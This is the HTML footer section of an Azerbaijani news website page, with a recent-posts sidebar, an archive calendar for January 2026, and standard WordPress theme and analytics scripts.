                            <a href="https://www.mustaqil.az/atlantik-okeaninda-t%c9%99kbasina-qayiqla-uz%c9%99n-idmancini-xilas-edilib/" title="Permanent Link to  Atlantik okeanında təkbaşına qayıqla üzən idmançını xilas edilib"><img post-id="168979" fifu-featured="1" width="100" height="67" src="https://www.seanews.az/newsphoto/2026/01/23/16658/176917094073171whatsappimage2026-01-23at16.23.49.jpeg" class="clean-grid-recent-post-img wp-post-image" alt=" Atlantik okeanında təkbaşına qayıqla üzən idmançını xilas edilib" title=" Atlantik okeanında təkbaşına qayıqla üzən idmançını xilas edilib" title=" Atlantik okeanında təkbaşına qayıqla üzən idmançını xilas edilib" title=" Atlantik okeanında təkbaşına qayıqla üzən idmançını xilas edilib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/atlantik-okeaninda-t%c9%99kbasina-qayiqla-uz%c9%99n-idmancini-xilas-edilib/" rel="bookmark" title="Permanent Link to  Atlantik okeanında təkbaşına qayıqla üzən idmançını xilas edilib"> Atlantik okeanında təkbaşına qayıqla üzən idmançını xilas edilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/gulnar%c9%99-nar-cic%c9%99yi-v%c9%99-ya-qirmiziyanaq-qiz/" title="Permanent Link to Gülnarə- nar çiçəyi və ya qırmızıyanaq qız&#8230;"><img post-id="168975" fifu-featured="1" width="100" height="80" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/618505427_25678633301746198_2162637953864228154_n.jpg?stp=dst-jpg_s640x640_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=y04EJuWmnUgQ7kNvwGHW1UT&amp;_nc_oc=AdnOMvtRlvowRqGNDVgWokTJpsrev9EHqSWVURvHYXsoHyishECIvzLrx-cB76q-yhw&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=n47BAum6LwgUk6BmN9eSSQ&amp;oh=00_Afr7GzWQKngcVJI9lzdsMAZIUKqjNI99eQNS-9We9cgJtg&amp;oe=697D6B4A" class="clean-grid-recent-post-img wp-post-image" alt="Gülnarə- nar çiçəyi və ya qırmızıyanaq qız&#8230;" title="Gülnarə- nar çiçəyi və ya qırmızıyanaq qız&#8230;" title="Gülnarə- nar çiçəyi və ya qırmızıyanaq qız&#8230;" title="Gülnarə- nar çiçəyi və ya qırmızıyanaq qız&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/gulnar%c9%99-nar-cic%c9%99yi-v%c9%99-ya-qirmiziyanaq-qiz/" rel="bookmark" title="Permanent Link to Gülnarə- nar çiçəyi və ya qırmızıyanaq qız&#8230;">Gülnarə- nar çiçəyi və ya qırmızıyanaq qız&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/fuad-bil%c9%99suvarlinin-seirl%c9%99ri/" title="Permanent Link to Fuad Biləsuvarlının şeirləri…"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_3153-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Fuad Biləsuvarlının şeirləri…" title="Fuad Biləsuvarlının şeirləri…" title="Fuad Biləsuvarlının şeirləri…" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_3153-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_3153-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/fuad-bil%c9%99suvarlinin-seirl%c9%99ri/" rel="bookmark" title="Permanent Link to Fuad Biləsuvarlının şeirləri…">Fuad Biləsuvarlının şeirləri…</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/dualarda-yasayanlar-xatir%c9%99-xatun-yazir/" title="Permanent Link to DUALARDA YAŞAYANLAR… &#8211; Xatirə Xatun yazır"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/2c0e932d-5927-46ba-930b-7e4d0f462480-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="DUALARDA YAŞAYANLAR… &#8211; Xatirə Xatun yazır" title="DUALARDA YAŞAYANLAR… &#8211; Xatirə Xatun yazır" title="DUALARDA YAŞAYANLAR… &#8211; Xatirə Xatun yazır" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/2c0e932d-5927-46ba-930b-7e4d0f462480-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/2c0e932d-5927-46ba-930b-7e4d0f462480-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/2c0e932d-5927-46ba-930b-7e4d0f462480-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/dualarda-yasayanlar-xatir%c9%99-xatun-yazir/" rel="bookmark" title="Permanent Link to DUALARDA YAŞAYANLAR… &#8211; Xatirə Xatun yazır">DUALARDA YAŞAYANLAR… &#8211; Xatirə Xatun yazır</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ezeskian-m%c9%99ktub-yazdi-tramp-hucumu-dayandirdi/" title="Permanent Link to Pezeşkian məktub yazdı, Tramp hücumu dayandırdı"><img post-id="168958" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2024/07/06/mesud-pezeshkian.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Pezeşkian məktub yazdı, Tramp hücumu dayandırdı" title="Pezeşkian məktub yazdı, Tramp hücumu dayandırdı" title="Pezeşkian məktub yazdı, Tramp hücumu dayandırdı" title="Pezeşkian məktub yazdı, Tramp hücumu dayandırdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ezeskian-m%c9%99ktub-yazdi-tramp-hucumu-dayandirdi/" rel="bookmark" title="Permanent Link to Pezeşkian məktub yazdı, Tramp hücumu dayandırdı">Pezeşkian məktub yazdı, Tramp hücumu dayandırdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.mustaqil.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td><a href="https://www.mustaqil.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td><a href="https://www.mustaqil.az/2026/01/23/" aria-label="Yazılar January 23, 2026 tarixində yayımlandı">23</a></td><td><a href="https://www.mustaqil.az/2026/01/24/" aria-label="Yazılar January 24, 2026 tarixində yayımlandı">24</a></td><td><a href="https://www.mustaqil.az/2026/01/25/" aria-label="Yazılar January 25, 2026 tarixində yayımlandı">25</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/26/" aria-label="Yazılar January 26, 2026 tarixində yayımlandı">26</a></td><td><a href="https://www.mustaqil.az/2026/01/27/" aria-label="Yazılar January 27, 2026 tarixində yayımlandı">27</a></td><td id="today">28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



